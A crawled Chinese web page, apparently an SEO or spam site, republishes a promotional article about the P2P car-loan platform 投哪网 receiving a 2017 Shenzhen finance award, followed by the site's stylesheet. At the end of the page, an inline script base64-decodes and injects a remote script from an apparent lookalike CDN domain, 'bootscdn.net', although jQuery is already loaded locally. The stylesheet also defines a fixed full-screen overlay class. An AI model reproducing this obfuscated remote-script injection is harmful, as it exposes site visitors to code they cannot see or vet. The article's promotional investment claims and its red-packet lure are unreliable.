

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hrbtcwl.com/list3/xiangqing39984237.html
body_size: 4531
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="keywords" content="投哪网荣获最佳小微企业服务品牌,成为2017深圳金融名片" />
    <meta name="description" content="2017年对于整个金融行业是至关重要的一年。第五次全国金融工作会议召开为我国未来金融发展确定了总基调，深圳市金融工作会议要求做好服务实体经济、防控金融风险、深化金融改革，两次重要会议为金融业的发展明确了方向。 在这样的大环境下，深圳金融业不" />
    <meta name="toTop" content="true" />
    <title>投哪网荣获最佳小微企业服务品牌,成为2017深圳金融名片-北京网平台</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/vendor/campus/removal/calendar.css" rel="stylesheet" />
  </head>

  <body>
    <div class="nav_dh">
      <div class="container">
        <nav class="navbar navbar-default container-fluid">
          <div class="container_main">
            <div class="navbar-header">
                            <h2 title="北京网平台" class="logo_bs_h1">
                <img src="/vendor/religion/acquire.png" alt="北京网平台" class="poverty logo_bs" />
              </h2>
                            <button
                type="button"
                class="navbar-toggle collapsed"
                data-toggle="collapse"
                data-target="#bs-example-navbar-collapse-1"
                aria-expanded="false"
              >
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>
            </div>
            <div
              class="collapse navbar-collapse"
              id="bs-example-navbar-collapse-1"
            >
              <ul class="nav navbar-nav">
                <li><a href="/">首页</a></li> <li><a href="/list1/">投资风险预测</a></li> <li><a href="/list2/">理财常识</a></li> <li><a href="/list3/">投资动态</a></li> <li><a href="/list4/">资产评估</a></li> 
              </ul>
            </div>
          </div>
        </nav>
      </div>
    </div>

        <div class="container">
      <div class="crumb_mbx">
        当前位置：<a href="/">首页</a>>
        <a href="/list3/">投资动态</a> ><a class="active">投哪网荣获最佳小微企业服务品牌,成为2017深圳金融名片</a>
      </div>
      <div class="row">
        <div class="col-md-9 section_bf_one">
          <div class="news_details_bg">
            <h1 class="details_tit">投哪网荣获最佳小微企业服务品牌,成为2017深圳金融名片</h1>
            <div class="release_time">
              <span>2023-05-10 14:56:27</span>
            </div>
            <div class="details_xq">
              <hr class="details_hr" />
              <div style="padding: 10px">
                <div class="rich_media_content" id="js_content">
                  <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <section style="box-sizing: border-box;background-color: rgb(255, 255, 255);"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="font-size: 15px;line-height: 2;letter-spacing: 1.5px;padding-right: 20px;padding-left: 20px;box-sizing: border-box;"><p style="box-sizing: border-box;">2017年对于整个金融行业是至关重要的一年。第五次全国金融工作会议召开为我国未来金融发展确定了总基调，深圳市金融工作会议要求做好服务实体经济、防控金融风险、深化金融改革，两次重要会议为金融业的发展明确了方向。</p><p style="box-sizing: border-box;"> </p><p style="box-sizing: border-box;">在这样的大环境下，深圳金融业不断探索创新，取得丰硕金融成果。各大金融机构积极践行普惠金融，着力服务实体经济，涌现出大量金融创新产品和服务，多角度满足大众的金融需求。<strong style="box-sizing: border-box;">为表彰2017年为深圳金融业做出卓越贡献的企业，深圳商报社从产品创新、金融科技创新、业务创新等多个方面，评选出代表2017年深圳金融业发展成就、体现2017深圳金融业创新精神的“2017深圳金融名片”，并于2018年1月25日在深圳举行颁奖典礼。</strong></p><p style="box-sizing: border-box;"> </p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="text-align: center;margin-top: 10px;margin-bottom: 10px;box-sizing: border-box;"><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;overflow: hidden !important;box-sizing: border-box;"></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="font-size: 15px;line-height: 2;letter-spacing: 1.5px;padding-right: 20px;padding-left: 20px;box-sizing: border-box;"><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p><p style="box-sizing: border-box;"><strong>投哪网</strong>作为车贷行业的领军型企业，坚持致力于服务小微经济，帮助解决融资难、融资贵的问题，凭借强大的科技金融创新能力以及在金融业稳健、踏实的企业形象，<strong style="box-sizing: border-box;">荣获最佳小微企业服务品牌，成为<strong style="font-size: 15px;letter-spacing: 1.5px;white-space: normal;background-color: rgb(255, 255, 255);box-sizing: border-box;">2017深圳金融名片</strong>。</strong>中国工商银行股份有限公司深圳市分行、中国建设银行股份有限公司深圳市分行、广发银行股份有限公司深圳分行、中国平安人寿保险股份有限公司深圳分公司等一同获得“2017深圳金融名片”殊荣。</p><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="text-align: center;margin-top: 10px;margin-bottom: 10px;box-sizing: border-box;"><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;overflow: hidden !important;box-sizing: border-box;"></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="font-size: 15px;line-height: 2;letter-spacing: 1.5px;padding-right: 20px;padding-left: 20px;box-sizing: border-box;"><p style="box-sizing: border-box;"><span style="line-height: 2.22;font-size: 12px;color: rgb(140, 137, 137);box-sizing: border-box;">图为“2017深圳金融名片-最佳小微企业服务品牌”奖杯</span><br style="box-sizing: border-box;"></p><p style="box-sizing: border-box;"> </p><p style="box-sizing: border-box;">面对竞争越来越激烈的市场环境，投哪网坚持“科技金融”发展战略，探索金融业务创新，推动金融服务效率提升，服务于广大中小微企业和个人的投融资需求。2017年，投哪网将平台运营管理的重心转向车贷业务的精细化管理，坚持深耕全国车贷市场，通过在广度和深度上的综合布局，金融服务实现了全国一二线，甚至三四五线城市的整体覆盖，具备了初步服务全国零售客户的可能性。</p><p style="box-sizing: border-box;"> </p><p style="box-sizing: border-box;">投哪网董事长吴显勇表示：“<strong style="box-sizing: border-box;">我们希望通过金融科技的实施，能够为用户提供无处不在、随时随地而且是质优价廉的金融服务，这是我们的初衷，也是投哪网未来的愿景。</strong>”</p><p style="box-sizing: border-box;"> </p><p style="box-sizing: border-box;"><strong style="box-sizing: border-box;">截至目前，投哪网累计撮合成交额超过510亿元，累计注册用户超420万人，为注册投资人赚取收益近16亿元，帮助了30多万小微企业主和个人解决了流动资金需求。</strong>此次获得最佳小微企业服务品牌，成为2017深圳金融名片，可谓实至名归。</p><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p><p style="box-sizing: border-box;">未来，投哪网将继续坚持零售金融的发展方向，以服务小微经济为导向，积极推动普惠金融发展创新，让更多的小微企业主享受到优质方便的金融服务。</p><p style="box-sizing: border-box;"> </p><p style="box-sizing: border-box;">2017年12月11日，深圳商报以《投哪网 深耕细作服务小微企业科技创新践行普惠金融》为标题对投哪网进行了报道：</p><p style="box-sizing: border-box;"> </p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="text-align: center;margin-top: 10px;margin-bottom: 10px;box-sizing: border-box;"><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;overflow: hidden !important;box-sizing: border-box;"></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="font-size: 15px;line-height: 2;letter-spacing: 1.5px;padding-right: 20px;padding-left: 20px;box-sizing: border-box;"><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p><p style="box-sizing: border-box;"><strong style="box-sizing: border-box;"><span style="color: rgb(10, 89, 154);box-sizing: border-box;">相关阅读</span></strong></p><p style="box-sizing: border-box;"><b>深圳商报：投哪网深耕细作服务小微企业科技创新，践行普惠金融</b><span style="font-size: 12px;color: rgb(140, 137, 137);box-sizing: border-box;">（点击标题即可阅读）</span></p><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section></section><p style="font-size: 16px;line-height: 25.6px;white-space: normal;max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"></p><p style="font-size: 16px;line-height: 25.6px;white-space: normal;max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box;color: rgb(140, 137, 137);font-size: 15px;line-height: 24px;word-wrap: break-word !important;">点击<span style="max-width: 100%;box-sizing: border-box;color: rgb(213, 19, 59);word-wrap: break-word !important;">阅读原文</span>，领取<span style="max-width: 100%;box-sizing: border-box;color: rgb(213, 19, 59);word-wrap: break-word !important;">668元红包</span>~</strong></p>
                </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="col-md-3">
          <div class="background_bj background_bj5">
             <div class="details_xq">
              <div class="headline_bt">相关推荐</div>
              <ul class="poverty racial related_list oral">
                                <li><a href="/list3/xiangqing39983680.html">投哪网CEO吴显勇:年轻人要耐得住寂寞,才能守候真正的成功</a></li>
                                                <li><a href="/list3/xiangqing39983685.html">投哪网足记:像电影一样去工作</a></li>
                                                <li><a href="/list3/xiangqing39983687.html">揭秘投哪网银行资金存管背后的故事</a></li>
                                                <li><a href="/list3/xiangqing39983688.html">【乐投会·投哪网五周年】与您“遇见大理”,来一场风花雪月的故事!</a></li>
                                                <li><a href="/list3/xiangqing39983690.html">投哪网携手民生银行,成华南首批与银行签署资金存管战略协议平台</a></li>
                                                <li><a href="/list3/xiangqing39983691.html">投哪网春节放假安排</a></li>
                                                <li><a href="/list3/xiangqing39983699.html">投哪网透明度测评:转型期标准不一,平台按兵不动等风来</a></li>
                                                <li><a href="/list3/xiangqing39983700.html">投哪网上架,年化30.72% | 返利魔方</a></li>
                                                <li><a href="/list3/xiangqing39983713.html">[红包]投哪网高管给您拜年啦!恭祝您新春快乐!</a></li>
                                                <li><a href="/list3/xiangqing39983714.html">微贷网、投哪网、百金贷 | 车贷类平台测评</a></li>
                               </ul>
            </div>
          </div>
        </div>
      </div>
       <div class="background_bj background_bj2 background_bj3">
        <div class="headline_bt headline_bt2">友情链接</div>
        <div class="torture debate blogroll_yl">
                  </div>
      </div>
    </div>

    <footer>
      <div class="footer_wb">
        Copyright © 2023 All Rights Reserved 版权所有 北京网平台
      </div>
    </footer>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.hrbtcwl.com/vendor/campus/removal/calendar.css
body_size: 2125
content:

.tideStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}


.precautionStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}

body {
    font-family: "Microsoft YaHei";
    background-color: #f5f9fd;
}

.row {
    margin: 0;
}

.col-lg-1,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-md-1,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-sm-1,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-xs-1,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9 {
    padding-left: 10px;
    padding-right: 10px;
}

li {
    list-style: none;
}

a {
    color: #333;
}

a:hover {
    color: #3985d2;
}

ul {
    margin: 0;
    padding: 0;
}

p {
    margin: 0;
}

dl {
    margin: 0;
}

.footer_wb {
    padding: 20px 10px;
    color: #fff;
    text-align: center;
    background-color: #999;
    z-index: 50;
    position: relative;
}

.logo_bs {
    margin: 15px 28px 10px 15px;
    float: left;
    height: 29px;
}

.logo_bs_h1 {
    margin: 0;
}

.nav_dh {
    background-color: #aecded;
    margin-top: 30px;
}

.navbar {
    margin-bottom: 0;
}

.navbar-default {
    background-color: #aecded;
    border: none;
}

.navbar-default .navbar-nav > li > a {
    color: #fff;
}

.navbar-default .navbar-nav > li .active {
    color: #3985d2;
}

.navbar-default .navbar-nav > li > a:hover {
    color: #3985d2;
}

.navbar-nav > li > a {
    margin: 18px 22px 17px 0;
    padding: 0;
    font-size: 15px;
}

.navbar-toggle {
    margin: 11px 15px 10px 0;
}

.navbar-nav {
    margin: 0;
}

.navbar-default .navbar-toggle .icon-bar {
    background-color: #fff;
}

.container-fluid {
    padding: 0;
}

.carousel-inner > .item > a > img,
.carousel-inner > .item > img {
    height: 353px;
    object-fit: cover;
}

.carousel-caption {
    background-color: rgba(0, 0, 0, 0.4);
    padding: 20px;
}

.carousel-caption_tit {
    font-size: 18px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.carousel-caption_tit a {
    color: #fff;
}

.carousel-caption_time {
    margin: 20px 0;
    text-align: right;
}

.tit_background .headline_bt h1 {
    margin: 0px;
    display: inline-block;
    font-size: 20px;
    font-weight: bold;
}

.headline_bt {
    padding: 0px 0 0 18px;
    font-size: 20px;
    font-weight: bold;
    margin-bottom: 20px;
    border-left: 12px #aecded solid;
    display: inline-block;
}

.headline_bt2 {
    margin: 0 15px 20px;
}

.more_gd {
    text-align: center;
}

.more_gd a {
    color: #3985d2;
    border: 1px #3985d2 solid;
    padding: 4px 10px;
    display: inline-block;
}

.more_gd a:hover {
    color: #fff;
    background-color: #3985d2;
    text-decoration: none;
}

.background_bj {
    margin-bottom: 10px;
    background-color: #fff;
    padding: 20px;
    margin-bottom: 20px;
    border: 1px #eee solid;
}

.background_bj2 {
    padding: 20px 5px;
}

.background_bj3 {
    margin: 0 10px 20px;
    padding: 20px 5px 0;
}

.background_bj4 {
    padding: 20px 20px 6px;
    border: 1px #eee solid;
}

.background_bj5 {
    padding: 10px 10px 10px 10px;
}

.item_pic {
    width: 100%;
    height: 220px;
    object-fit: cover;
    margin-bottom: 20px;
}

.item_pic2 {
    height: 180px;
}

.news_tit_zx {
    font-size: 17px;
    font-weight: bold;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-bottom: 3px;
}

.list_lb p {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    letter-spacing: 0.5px;
    line-height: 24px;
    margin-bottom: 10px;
    color: #999;
}

.list_lb span {
    color: #666;
}

.ul_lb li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-bottom: 16px;
    list-style: circle;
    list-style-position: inside;
}

.carousel {
    margin-bottom: 20px;
}

.notfound {
    margin: 110px auto;
    display: block;
    max-width: 80%;
}

.crumb_mbx {
    margin: 15px 10px;
}

.crumb_mbx .active {
    color: #3985d2;
}

.page {
    margin: 10px 0 0;
    font-size: 14px;
    text-align: center;
}

.page li {
    display: inline-block;
    margin-right: 4px;
    margin-bottom: 10px;
}

.page a {
    padding: 4px 12px;
    background-color: #fff;
    border: 1px solid #3985d2;
    display: block;
    color: #3985d2;
}

.page a.active {
    background-color: #3985d2;
    color: #fff;
}

.page a:hover {
    background-color: #3985d2;
    color: #fff;
    text-decoration: none;
}

.blogroll_yl {
    padding: 0 15px;
}

.blogroll_yl a {
    margin-right: 30px;
    display: inline-block;
    margin-bottom: 20px;
}

.item_pic3 {
    height: 120px;
}

.about_us {
    line-height: 26px;
    letter-spacing: 0.5px;
}

.details_xq p {
    line-height: 28px;
    letter-spacing: 0.5px;
    word-break: break-word;
}

.details_xq table {
    max-width: 100%;
    display: block;
    margin: 10px auto;
}

.details_xq img {
    max-width: 100%;
    display: block;
    margin: 10px auto;
}

.details_xq {
}

.details_tit {
    font-size: 26px;
    font-weight: bold;
    line-height: 32px;
    padding: 0 0px 0 20px;
    margin: 20px 25px 30px;
    border-left: 12px #aecded solid;
}

.details_hr {
    border: 0.5px #3985d2 solid;
    margin: 26px 0 30px;
}

.release_time {
    padding: 0 26px 0 60px;
}

.release_time span {
    margin-right: 20px;
}

.related_list span {
    float: right;
    color: #999;
}

.related_list li {
    margin-bottom: 10px;
}

.related_list a {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    max-width: 100%;
    display: inline-block;
}

.section_bf {
    margin: 15px 10px;
}

.w_bg {
    background-color: #fff;
    padding: 20px;
}

.tit_background {
    background-color: #fff;
    margin-bottom: 10px;
    padding: 20px 20px 0;
    border: 1px #eee solid;
}

.list_a {
    display: block;
    margin-bottom: 10px;
    border: 1px #eee solid;
}

.list_a:hover {
    text-decoration: none;
    box-shadow: 0px 0px 6px 0px #ddd;
    transition: all 0.1s linear;
    border: 1px #3985d2 solid;
    color: #3985d2;
}

.page_bg {
    margin-bottom: 20px;
    border: 1px #eee solid;
}

.news_details_bg {
    background-color: #fff;
    border: 1px #eee solid;
    padding: 20px 20px 6px;
    margin-bottom: 10px;
}
#js_content {
    overflow: hidden;
    position: relative;
    transform: scale(1);
}
@media (max-width: 991px) {
    .navbar-nav > li > a {
        margin: 18px 17px 17px 0;
        font-size: 14px;
    }
    .section_bf {
        float: none;
    }
}

@media (max-width: 500px) {
    .related_list a {
        max-width: 100%;
    }
    .carousel-inner > .item > a > img,
    .carousel-inner > .item > img {
        height: 250px;
    }
}
@media (max-width: 400px) {
    .carousel-inner > .item > a > img,
    .carousel-inner > .item > img {
        height: 200px;
    }
    .carousel-caption_tit {
        font-size: 16px;
    }
    .carousel-caption {
        padding: 10px;
    }
}
@media (min-width: 768px) {
    .container {
        width: 720px;
    }
}

@media (min-width: 900px) {
    .container {
        width: 852px;
    }
}

@media (min-width: 992px) {
    .container {
        width: 945px;
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1150px;
    }
}

.suspicionStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}

